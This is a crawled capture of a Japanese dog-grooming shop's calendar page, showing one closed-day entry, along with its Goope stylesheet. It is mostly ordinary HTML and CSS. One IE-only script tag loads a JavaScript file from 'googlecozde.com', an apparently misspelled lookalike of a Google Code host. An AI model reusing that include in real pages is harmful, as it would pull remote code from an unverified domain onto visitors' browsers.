

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coruppy.com/calendar/3678723
body_size: 1974
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 - 定休日</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="coruppy,千葉,海浜幕張,千葉 トリミング,幕張ベイタウン,美浜区　トリミング,幕張　トリミング,ベイタウン,コルッピー,こるっぴー,コルッピィ,こるっぴぃ,幕張ベイタウン　トリミング," />
<meta name="description" content="千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」" />
<meta property="og:title" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta property="og:image" content="https://cdn.goope.jp/17948/131007153817vfy7.png" />
<meta property="og:site_name" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17948/131007214541jhwf.ico" />
<link rel="alternate" type="application/rss+xml" title="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?123144-1381139954";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;043-304-6789</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://coruppy.com"><img src='//cdn.goope.jp/17948/131007153817vfy7.png' alt='Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　' /></a></h1>
    <div class="site_description site_description_smartphone">千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">定休日</span>&nbsp; <span class="schedule_detail_date">2021-05-10 (月)</span> 
        </div>
        <div class="schedule_detail_title">
          定休日
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/photo"  class="navi_photo">ワンちゃんフォト</a></li>
    
    <li><a href="/menu"  class="navi_menu">料金表</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2025.11.21 Friday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">240</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">994</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">4602835</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/coruppy"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">Coruppy&nbsp; </div>
      </div>
      <div class="shop_tel_footer">043-304-6789</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2025 <a href="https://coruppy.com">Coruppy</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://coruppy.com/style.css?123144-1381139954
body_size: 6955
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#ffffff    ;
    background-color:#ffffff;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #bcbcbc;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
